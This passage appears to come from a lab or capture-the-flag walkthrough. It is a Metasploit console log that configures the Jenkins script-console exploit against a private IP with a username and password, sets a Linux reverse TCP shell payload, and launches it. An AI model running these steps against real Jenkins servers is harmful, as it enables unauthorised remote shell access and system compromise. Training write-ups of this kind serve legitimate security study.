 Please create new jobs to get started
msf5 > use exploit/multi/http/jenkins_script_console
msf5 exploit(multi/http/jenkins_script_console) > set target 1
target ⇒ 1
msf5 exploit(multi/http/jenkins_script_console) > set RHOSTS 192.168.184.152
RHOSTS ⇒ 192.168.184.152
msf5 exploit(multi/http/jenkins_script_console) > set RPORT 8080
RPORT ⇒ 8080
msf5 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI ⇒ /
msf5 exploit(multi/http/jenkins_script_console) > set USERNAME eder
USERNAME ⇒ eder
msf5 exploit(multi/http/jenkins_script_console) > set PASSWORD vipsu
PASSWORD ⇒ vipsu
msf5 exploit(multi/http/jenkins_script_console) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf5 exploit(multi/http/jenkins_script_console) > exploit